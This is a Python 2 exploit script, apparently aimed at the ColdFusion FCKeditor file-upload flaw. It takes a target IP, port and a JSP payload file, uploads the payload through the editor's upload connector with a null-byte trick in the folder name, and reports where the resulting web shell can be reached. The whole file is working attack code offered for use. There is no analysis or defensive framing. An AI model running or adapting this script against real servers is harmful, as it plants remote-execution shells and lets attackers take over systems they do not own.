 # Usage: ./exploit.py <target ip> <target port> [/path/to/coldfusion] </path/to/payload.jsp>
# Example: ./exploit.py 127.0.0.1 8500 /home/arrexel/shell.jsp
import requests, sys

try:
    ip = sys.argv[1]
    port = sys.argv[2]
    if len(sys.argv) == 5:
        path = sys.argv[3]
        with open(sys.argv[4], 'r') as payload:
            body=payload.read()
    else:
        path = ""
        with open(sys.argv[3], 'r') as payload:
            body=payload.read()
except IndexError:
    print 'Usage: ./exploit.py <target ip/hostname> <target port> [/path/to/coldfusion] </path/to/payload.jsp>'
    print 'Example: ./exploit.py example.com 8500 /home/arrexel/shell.jsp'
    sys.exit(-1)

basepath = "http://" + ip + ":" + port + path

print 'Sending payload...'

try:
    req = requests.post(basepath + "/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&
CurrentFolder=/exploit.jsp%00", files={'newfile': ('exploit.txt', body, 'application/x-java-archive')}, timeout=30)
    if req.status_code == 200:
        print 'Successfully uploaded payload!\nFind it at ' + basepath + '/userfiles/file/exploit.jsp'
    else:
        print 'Failed to upload payload... ' + str(req.status_code) + ' ' + req.reason
except requests.Timeout:
    print 'Failed to upload payload... Request timed out'
~